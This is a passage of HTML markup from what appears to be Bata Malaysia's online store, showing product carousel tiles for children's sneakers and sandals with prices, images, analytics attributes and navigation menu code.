https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
